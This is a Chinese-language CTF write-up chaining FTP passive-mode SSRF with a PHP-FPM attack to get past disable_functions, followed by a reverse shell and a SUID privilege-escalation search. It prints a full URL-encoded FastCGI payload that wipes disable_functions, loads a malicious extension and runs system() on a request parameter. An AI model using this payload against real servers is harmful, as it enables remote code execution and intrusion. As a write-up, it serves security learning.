FTP被动ssrf + PHP-FPM bypass disable_function

有一个后门 但是需要绕过条件


用溢出绕过
可以执行eval后门后,发现有disable_function


bypass open_basedir来列目录

知道是PHP-FPM服务

读nginx配置文件发现 绑定9001端口
因为禁用了许多函数和类,普通ssrf行不通
ftp协议可以用,所以利用ftp的被动模式,相当于将请求数据转发到指定的端口上,完成ssrf

构造恶意扩展函数
1 | #define _GNU_SOURCE |
gcc fpm.c -fPIC -shared -o hpdoger.so
上传到环境中
VPS上搭建一个恶意FTP服务器来完成被动模式ssrf
1 | import socket |

再用如下脚本生成攻击PHP-FPM的pyload
1 |
|
1 | %01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02H%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%BCPHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Aextension+%3D+hpdoger.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00 |
用file_get_contents()函数去连接FTP服务器,可以建个php文件或者直接file_get_contents()
反弹shell后发现还是没权限读/flag

尝试SUID提权
find / -perm -u=s -type f 2>/dev/null

直接php去读